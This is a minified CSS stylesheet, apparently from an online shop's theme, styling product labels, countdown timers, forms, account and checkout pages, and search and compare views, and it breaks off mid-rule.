.desktop #bottom .grid-col:hover::before{content:attr(data-dimensions)}.desktop #top .grid-cols>div:only-of-type::before{display:none}::before,::after{position:relative;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.fa{position:relative}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6{margin:0;font-weight:700}p{margin:0}s{text-decoration:none;font-size:70%;font-style:normal;font-weight:400;white-space:normal;line-height:1;max-width:125px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}img{max-width:100%;height:auto;-ms-flex-item-align:start;align-self:flex-start}.img-thumbnail{padding:0;border-radius:0;border:none;background:transparent}.language-flag{max-width:none}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;-webkit-transition:opacity 300ms;transition:opacity 300ms}@-webkit-keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}a,button{-ms-touch-action:manipulation;touch-action:manipulation}a:focus,a:hover{text-decoration:none}button{border:none;outline:none;margin:0;padding:0}button:focus,button.active:focus,button:active:focus,.btn:focus,.btn.active:focus,.btn:active:focus,.btn-default:focus,.btn-default.active:focus,.btn-default:active:focus{outline:none}button.active,button:active,.btn.active,.btn:active,.btn-default.active,.btn-default:active{-webkit-box-shadow:none;box-shadow:none}.btn.disabled{pointer-events:none;position:relative;opacity:1}.btn.disabled::before,.btn.disabled>span{opacity:0}.btn.disabled::after{content:"";position:absolute}.btn.btn-full{width:100%}.btn{border:none;border-radius:0;background:transparent;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1;min-width:0;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn>span:first-of-type{min-width:0;white-space:nowrap}.btn>.links-text:empty{display:none}.btn .count-badge{margin:0}.fa-upload{margin-right:5px}:focus{outline:none}.buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.buttons .pull-left{margin-right:auto}.buttons .pull-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.buttons .pull-right>a:not(.btn){margin:0
5px}.buttons .pull-right>a:not(.btn)+input{margin:0
5px 0 0}.buttons input[type=checkbox]{margin:0
4px}fieldset+.buttons,.pagination-results+.buttons{margin-top:20px}.count-badge{font-size:10px;margin-left:5px;min-width:1.65em;height:1.65em;padding:0
3px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:0}.fa-stack{font-size:15px;width:1.1em;height:1em;line-height:1}.fa-stack
i{font-size:1em}.fa-star,.fa-star+.fa-star-o{color:gold}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.product-labels{overflow:hidden;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-label{position:relative;pointer-events:none;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-label
b{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity .2s;transition:opacity .2s;font-weight:400;font-size:12px;white-space:nowrap;line-height:1}.product-label-diagonal{top:0;left:0;width:300px;-webkit-transform:translate3d(-130px, 8px, 0) rotate(-45deg);transform:translate3d(-130px, 8px, 0) rotate(-45deg);font-size:15px;text-align:center;position:absolute;margin:0;padding:0}.product-label-diagonal
b{display:block;background:transparent}.product-label-diagonal.label-2{-webkit-transform:translate3d(-112px, 26px, 0) rotate(-45deg);transform:translate3d(-112px, 26px, 0) rotate(-45deg)}.product-label-diagonal.label-3{-webkit-transform:translate3d(-94px, 43px, 0) rotate(-45deg);transform:translate3d(-94px, 43px, 0) rotate(-45deg)}html[dir='rtl'] .product-label-default{text-align:left}html[dir='rtl'] .product-label-diagonal{left:auto;right:0;text-align:center;-webkit-transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg);transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-2{-webkit-transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg);transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-3{-webkit-transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg);transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)}.countdown{position:relative;color:white;background-color:rgba(0, 0, 0, 0.4);-webkit-transition:all 0.2s;transition:all 0.2s;visibility:visible;opacity:1;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:12px}.countdown>div{width:25%;padding:2px;border-width:0 0 0 1px}.countdown>div:first-of-type{border-left-width:0}.countdown > div
span{display:block;font-size:10px;font-weight:400;position:relative;top:-3px;padding:0
4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-thumb:hover
.countdown{opacity:1}.touchevents
.countdown{opacity:1}.module-countdown
.countdown{margin:0
auto}label{font-weight:400;position:relative}legend{border:none;margin:10px
0;color:inherit}.form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin:0;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.form-group:empty{display:none !important}.form-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-group .text-danger,
.form-group .text-success{width:100%;margin-top:5px}.form-group .control-label{padding:0;margin:0;width:auto;text-align:left;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;border-width:0 0 1px 0;-ms-flex-item-align:start;align-self:flex-start;width:100%}.form-group .control-label+div{width:auto;-webkit-box-flex:1;-ms-flex:1 1 200px;flex:1 1 200px;padding-left:0;padding-right:0;float:none}.form-group .input-group{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-group
fieldset{width:100%}.radio,.checkbox{padding:0
15px 0 0;margin:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio input,
.checkbox
input{margin:0}.radio label,
.checkbox
label{display:inline-block;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio label input[type='checkbox'],
.checkbox label input[type='checkbox']{margin-top:3px}.radio a,
.checkbox
a{padding:0
3px}.checkbox-inline,.radio-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox-inline input,
.radio-inline
input{margin:0}.radio+.radio,.radio+.checkbox{margin-top:0}.label-info{display:inline-block}.form-group>.col-sm-2>input[type=checkbox]{margin-top:10px}.form-control{border-radius:0 !important;border-color:transparent;line-height:1.3;color:#555;background-color:white;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none}input.form-control{min-width:35px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.has-error .form-control{-webkit-box-shadow:none;box-shadow:none}.has-error .control-label,
.has-error .text-danger{color:inherit}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group input.form-control{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.input-group .input-group-btn{width:auto;height:100%}.input-group
.btn{height:100%}.input-group .btn
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#input-captcha{max-width:140px}#input-captcha+img{margin:0
7px}.form-horizontal .form-group{margin-left:0;margin-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-horizontal .captcha .form-group{margin:0}.form-horizontal .captcha
legend{display:none}.form-horizontal .g-recaptcha{-webkit-transform:scale(0.92);transform:scale(0.92);-webkit-transform-origin:0 0;transform-origin:0 0}.form-horizontal .radio, .form-horizontal
.checkbox{padding-top:5px;min-height:20px}.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:0}fieldset+fieldset{margin-top:20px}.required .control-label::after{content:"*";position:relative;font-family:inherit;margin-left:3px;line-height:1.2;max-height:10px}.required .control-label+div::before{display:none;content:"*";position:absolute;-webkit-transform:translateX(-150%);transform:translateX(-150%);font-family:inherit;line-height:1.2;max-height:10px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin:0}.bootstrap-datetimepicker-widget tr
td{position:relative}.bootstrap-datetimepicker-widget tr td
span{position:relative}.bootstrap-datetimepicker-widget tr td span:hover{background:transparent;z-index:2}.bootstrap-datetimepicker-widget tr td
span.active{background-color:inherit;color:inherit;text-shadow:inherit;z-index:3}.bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr
td.active{z-index:2}.bootstrap-datetimepicker-widget tr
td.separator{color:inherit;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-datetimepicker-widget tr td.separator:hover{color:inherit !important;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .datepicker-months tr td,
.bootstrap-datetimepicker-widget .datepicker-years tr td,
.bootstrap-datetimepicker-widget .timepicker-picker tr
td{color:inherit !important;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-hours,
.bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-minutes{margin-top:10px}.bootstrap-datetimepicker-widget::before{display:none !important}.bootstrap-datetimepicker-widget .timepicker-picker
.btn{margin:10px
0}.bootstrap-datetimepicker-widget .picker-switch
.btn{margin-top:10px}.stepper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;width:50px;height:100%;border-width:1px;min-height:30px;font-size:15px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper .form-control{width:100%;height:100%;min-height:28px;border-radius:inherit !important;border-width:0;text-align:center;padding:0
20px 0 2px;font-size:13px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper
span{position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;border-width:0 0 0 1px;border-color:inherit;border-style:inherit;z-index:10}.stepper span
i{cursor:pointer;width:100%;min-width:18px;background:#E6E6E6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50%;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper span i:hover{background:lightgrey}.stepper span i:active{-webkit-box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3);box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3)}.stepper span i:first-of-type{border-width:0 0 1px 0;border-color:inherit;border-style:inherit}.stepper span i:first-of-type::before{font-family:icomoon;content:"\e93e";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.stepper span i:last-of-type::before{font-family:icomoon;content:"\e93f";-webkit-transform:rotate(90deg);transform:rotate(90deg)}a :active, button :active, .btn :active{opacity: .9}i.fa{font-style:normal}table{border-collapse:inherit}table
td{padding:10px
15px}.table-bordered>tbody>tr>td{border-top-width:0;border-right-width:0}.table-responsive{margin-bottom:0;border-width:0}.table-responsive::-webkit-scrollbar{-webkit-appearance:none}.table-responsive{border:0}.table-responsive>table{border:none !important}.table,table,.table-responsive>.table{margin-bottom:0;border-width:0}.table-hover>tbody>tr:hover{background-color:transparent}.table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}html[dir='rtl'] .table{max-width:none;max-width:initial}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px
14px;border-top-color:transparent;vertical-align:middle}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:transparent}.table-bordered{border-color:transparent}.table{border-color:transparent}.table>tbody+tbody{border-top:0}table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child{border-left-width:0}table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child{border-right-width:0}table thead > tr > td, .table-bordered thead>tr>td{border-bottom-width:1px;border-right-width:0}table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child
th{border-bottom-width:0}table tfoot > tr > td, .table-bordered tfoot>tr>td{border-bottom-width:0;border-right-width:0}table>thead>tr>td{border-bottom-width:1px}table>thead:first-of-type>tr>td{border-top-width:0 !important}.table>tbody:first-child>tr:first-of-type>td{border-top-width:0 !important}@media screen and (max-width: 767px){.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:normal}}.product-compare #content tbody
td{text-align:center}.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table
td{min-width:100px}.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget
th{border-width:0}.tooltip{z-index:10001;pointer-events:none;opacity:1}.tooltip.in{opacity:1;pointer-events:none}.tooltip-inner{color:white;background:#333;border-radius:5px;font-size:13px;padding: .2em .6em}.tooltip.top .tooltip-arrow{border-top-color:#333}.tooltip.right .tooltip-arrow{border-right-color:#333}.tooltip.bottom .tooltip-arrow{border-bottom-color:#333}.tooltip.left .tooltip-arrow{border-left-color:#333}.tooltip.fade>*{opacity:0;visibility:hidden;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.tooltip.fade.in>*{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tooltip.top>*{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}.tooltip.right>*{-webkit-transform:translate3d(-7px,0,0);transform:translate3d(-7px,0,0)}.tooltip.bottom>*{-webkit-transform:translate3d(0,-7px,0);transform:translate3d(0,-7px,0)}.tooltip.left>*{-webkit-transform:translate3d(7px,0,0);transform:translate3d(7px,0,0)}.alert{margin-bottom:0;border:0;padding:10px
25px 10px 15px;border-radius:0;position:relative}.alert
i{margin:5px}.alert
.close{position:absolute;top:50%;-webkit-transform:translateY(-55%);transform:translateY(-55%);right:10px;opacity:1}.tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.tags
a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.video-responsive{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid;width:100%;position:relative}.video-frame{position:relative;padding-bottom:56.25%;width:100%}.video-frame>iframe{position:absolute;top:0;left:0;width:100%;height:100%}iframe{max-width:100%;border:none}.fb-page{overflow-x:auto;max-width:100%;display:block !important}hr{margin-top:10px;margin-bottom:10px;position:relative;overflow:visible}hr::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:0;width:1em;height:1em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.drop-cap{position:relative;display:block;float:left;line-height:1}.amp{display:inline-block;position:relative;line-height:1}blockquote{border:none;padding:0;margin:0;border:none;font-size:inherit}blockquote::before{float:left;line-height:1;font-size:2.5em;font-style:normal}blockquote::after{content:"";display:table;width:100%;clear:both}.no-transitions
*{-webkit-transition:all 0s !important;transition:all 0s !important}.sharethis-inline-reaction-buttons{display:inline-block !important}.sharethis-inline-reaction-buttons .st-btn{font-size:18px !important;padding:0
7px !important;width:auto !important}.sharethis-inline-reaction-buttons .st-btn.st-selected{-webkit-transform:scale(1) !important;transform:scale(1) !important}.sharethis-inline-reaction-buttons .st-btn>svg{width:30px !important;height:30px !important}.cart-heading,
.info-block,
.nav-tabs li a,
.btn,
.name a,
.catalog-title,
.subitem a,
.panel-title a,
.refine-item a,
.compare-btn,
.search-result a,
.j-menu > li > a,
.dropdown-toggle > a,
.menu-item > a,
.account-list a,
.tags a,
.module-blog_categories a,
.module-blog_comments a,.blog-feed,.mobile-custom-menu,.slider-static-text,.x{text-decoration:none}.cart-heading:hover,
.info-block:hover,
.nav-tabs li a:hover,
.btn:hover,
.name a:hover,
.catalog-title:hover,
.subitem a:hover,
.panel-title a:hover,
.refine-item a:hover,
.compare-btn:hover,
.search-result a:hover,
.j-menu > li > a:hover,
.dropdown-toggle > a:hover,
.menu-item > a:hover,
.account-list a:hover,
.tags a:hover,
.module-blog_categories a:hover,
.module-blog_comments a:hover,.blog-feed:hover,.mobile-custom-menu:hover,.slider-static-text:hover,.x:hover{text-decoration:none}.login-box{display:-webkit-box;display:-ms-flexbox;display:flex}.login-box>div{width:100%;width:-webkit-fill-available;width:-moz-available}.login-box .login-box .form-group{-ms-flex-wrap:wrap;flex-wrap:wrap}.login-box::before,.login-box::after{display:none}.login-box
.well{height:100%;border:none;border-radius:0;padding:0;margin:0;-webkit-box-shadow:none;box-shadow:none;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.login-box .well>.btn{margin-top:auto;-ms-flex-item-align:start;align-self:flex-start}.login-box .well p:first-of-type{display:none}.login-box .well
.buttons{margin-top:auto}#account-login
.well{margin:0}.form-group input[type="password"]+div{margin-top:10px;margin-bottom:10px;position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.register-page>div{width:100%}.register-page>p{margin-bottom:20px}.register-page .fieldset+fieldset{margin-top:30px}.route-account-account #content,
.route-affiliate-account
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-account-account #content > div,
.route-affiliate-account #content>div{margin-bottom:25px}.account-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.account-list>li{width:100%;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex}.account-list>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.3;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.account-list>li>a::before{margin-right:5px}.route-account-return-add
fieldset{margin-top:30px}.route-account-order-info
table{margin-bottom:20px}.route-account-order-info
h2{margin-top:20px}.route-account-return-info h1 + table,
.route-account-return-info .table-responsive{margin-bottom:20px}#account, #address, #account-address form>div:not(.buttons){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-account-wishlist
.table{margin-bottom:0}.route-account-wishlist .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-account-wishlist .table-responsive table tr td:last-of-type{white-space:nowrap}.route-account-wishlist .table-responsive
.btn{padding:10px}.route-account-wishlist .table-responsive .fa-times::before,
.route-account-wishlist .table-responsive .fa-shopping-cart::before{font-size:16px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right
.btn{min-width:35px;min-height:35px;margin:2px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before{font-size:16px}[class*="route-account-"]:not(.route-account-address) h1 + p,
[class*="route-account-"]:not(.route-account-address-delete) h1+p{margin-bottom:15px}.panels-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.cart-total
.table{margin:0
!important}.cart-total .table td+td{width:15%;min-width:130px}@media only screen and (max-width: 760px){.route-checkout-cart .panels-total .form-group .input-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn{width:100%}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{width:100%;margin-left:0;margin-top:5px;height:40px;padding:10px}html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{margin-left:0;margin-left:initial;margin-right:0}}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn{width:auto}.route-checkout-cart #content .table-responsive table tr
td{min-width:90px}.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-checkout-cart #content .cart-panels{-webkit-box-flex:1;-ms-flex:1;flex:1}.route-checkout-cart #content .cart-panels
p{margin-bottom:10px}.route-checkout-cart #content .cart-page,
.route-checkout-cart #content form,
.route-checkout-cart #content .cart-bottom{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.route-checkout-cart #content .cart-bottom{width:100%}.route-checkout-cart #content table
td{vertical-align:middle}.route-checkout-cart #error-not-found
#content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-checkout-checkout .table-responsive table tr
td{min-width:90px}.route-checkout-checkout .table-responsive table tr td:nth-of-type(1){min-width:175px}.route-checkout-checkout #payment .col-sm-3{max-width:110px;padding-right:0;float:left}.phone.route-checkout-checkout #payment>div>div>div{max-width:100%}.table-responsive>iframe{margin:0
!important;padding-top:20px;width:100%}.route-information-sitemap #content>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-information-sitemap #content>.row::before{display:none}.route-information-sitemap #content>.row>div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.route-information-sitemap #content>.row>div>ul{padding:0}.route-information-sitemap #content > .row > div > ul
ul{padding-left:20px}.route-information-sitemap #content > .row > div > ul
li{list-style:none;margin-top:5px}.route-information-sitemap #content > .row > div > ul li a::before{margin:0
5px}.route-information-contact .our-location{background:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;margin:0}.route-information-contact .our-location a>i{margin-right:5px}.route-information-contact .our-location .panel-body{padding:0}.route-information-contact .other-stores{margin-bottom:20px}.route-product-manufacturer .brand
h2{margin-top:15px}.route-product-manufacturer .brand
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px}.route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after{display:none}.route-product-manufacturer .brand .row>div{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;width:20%}.route-product-manufacturer #content>h1+p{padding:0;margin-bottom:10px}.route-product-manufacturer
.manufacturer{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-product-manufacturer .manufacturer>div{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0
15px 15px 0}.image-card{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all 0.15s ease;transition:all 0.15s ease}.image-card
img{margin:0
auto 5px auto}.image-card>span{width:100%;text-align:center;margin-top:auto;max-width:120px;line-height:1.1}.route-account-return-info #content>*+*{margin-top:20px}.route-product-compare .compare-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:7px
0}.route-product-compare .compare-buttons
.btn{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:4px}.route-product-compare .compare-buttons .btn::before{display:none}.route-product-compare table
#content table
td{width:20%}.route-product-compare table
#content table td:not(:first-of-type){min-width:200px}.route-product-compare table
#content tbody:last-of-type tr:last-child
td{border-top-width:1px;padding:0}.route-product-compare table
#content .table-bordered>tfoot>tr>td{border:0}.route-product-compare #content table>tbody>tr>td:first-child{white-space:nowrap}.route-product-compare #content table>tfoot>tr>td{border-left:0;border-right:0}.route-product-search #content .search-form
.inputs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-product-search #content .search-form
input{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin-bottom:10px}.route-product-search #content .search-form
select{max-width:40%;margin-bottom:10px;margin-left:20px}.route-product-search #content>h2:last-child{display:none !important}.route-product-search #content>h2:last-of-type{margin-top:15px}.route-product-search #content>.checkbox{margin-bottom:5px}@media only screen and (max-width: 760px){.route-product-search #content .search-form .inputs select, .route-product-search #content .search-form .inputs
input{margin-left:0;width:100%;max-width:100%}}.route-account-order-info .text-left:first-child{min-width:150px}.route-account-order-info .text-right
b{white-space:nowrap}.route-information-information
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-information-information
.content{-webkit-box-flex:1;-ms-flex:1;flex:1}.route-product-category
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-description{position:relative}.category-description::after{content:"";display:table;clear:both}.category-description+p{-webkit-box-ordinal-group:41;-ms-flex-order:40;order:40}.category-image{float:left;position:relative}.category-image
img{max-width:100%;height:auto}.category-text>p:last-of-type{margin-bottom:0}.refine-title{margin:0}.refine-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.refine-item{display:-webkit-box;display:-ms-flexbox;display:flex}.refine-item
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-width:0;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.refine-item a
img{margin-bottom:auto;max-width:100%;width:100%;height:auto;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out;-ms-flex-item-align:center;align-self:center}.refine-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:3px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.refine-name .links-text{line-height:1.2}.refine-grid .refine-item{padding:10px}.refine-links .refine-item
a{background-color:transparent;padding:0}.refine-links .refine-item a
img{display:none}.refine-links .refine-item:not(:last-of-type)::after{margin:0
